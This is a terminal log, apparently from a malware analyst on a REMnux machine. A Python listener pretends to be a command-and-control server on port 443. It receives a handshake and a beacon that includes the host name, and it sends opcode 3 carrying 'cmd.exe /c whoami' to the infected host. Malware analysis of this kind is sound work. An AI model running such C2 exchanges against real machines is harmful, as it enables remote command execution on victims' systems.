 remnux@remnux:~/Desktop$ sudo python3 listener.py
[*] Escuchando en 0.0.0.0:443
[+] Conexión de 10.0.0.4:49682
[RX 7 B] ASCII=b'fxftest'
HEX = 66 78 66 74 65 73 74
[TX handshake 8 B]
[RX 512 B] ASCII=b'10.0.0.4........................H. . . . . . . . .h.(.(.(.(. . . . . . . . . . . . . . . . . . .H........................................
.......................................................$...Rt.w;..w9..X..K.@...............................;..;........DESKTOP-CTQQHGT............... ... ......
................. ... . ...[.............L.........j...H.......z.K...............0.......................K....................K...K..............................
.........................K.H.............K...K...,.....'
HEX = 31 30 2e 30 2e 30 2e 34 00 01 00 00 d8 f9 19 00 e4 04 00 00 00 00 00 00 00 00 00 00 e4 04 00 00 48 02 20 02 20 02 20 02 20 02 20 02
20 02 20 02 68 02 28 02 28 02 28 02 28 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 48 02 10
02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 84 02 84 02 84 02 84 02 84 02 84 02 84 02 10 02 10 02 1
0 02 10 02 10 02 10 02 10 02 81 03 81 03 81 03 81 03 81 03 81 03 01 03 01 03 01 03 01 03 01 03 01 03 01 03 01 03 01 03 24 fc 19 00 52 74 16 77 3b 8f 16 77 39 fc
d0 58 00 00 4b 00 40 04 00 00 c0 fc 19 00 10 02 10 02 10 02 82 03 82 03 82 03 82 03 82 03 82 03 02 03 02 03 02 03 02 03 3b 00 00 3b 02 03 02 03 02 03 02 03 44 45 53
4b 54 4f 50 2d 43 54 51 51 48 47 54 00 02 03 02 03 1f 03 00 1c 10 02 10 02 10 02 20 02 00 02 20 02 10 02 02 03 10 02 10 02 10 02 10 02 00 02 10 02 01 03 10 02 0
1 03 20 02 01 03 20 02 20 02 10 02 5b 02 00 00 96 02 00 00 10 02 10 02 f0 b6 4c 00 02 03 10 02 87 00 00 00 6a fd ff ff 48 02 10 02 10 02 10 02 7a 9c 4b 00 10 02
10 02 10 02 10 02 12 03 10 02 10 02 30 02 10 02 10 02 10 02 10 02 14 02 14 02 96 02 00 00 10 02 10 02 00 00 4b 00 12 03 10 02 10 02 10 02 ff 07 00 00 1f 03 00
00 c0 00 4b 00 ec ab 4b 00 01 03 01 03 01 03 01 03 01 03 00 00 00 00 00 00 00 00 00 01 03 01 03 89 00 00 00 01 03 01 03 01 03 01 03 96 02 00 00 01 03 01 03 9f 02 00 00 0
0 00 00 00 01 03 02 03 88 e7 4b 00 48 04 00 00 02 03 02 03 02 03 02 03 c0 00 4b 00 00 00 4b 00 02 00 2c 00 01 00 00 00
[TX opcode=3 260 B] comando='cmd.exe /c whoami'
[RX 2 B] ASCII=b'0.'
HEX = 30 00
[STATUS opcode3 2B] b'0\x00' HEX=30 00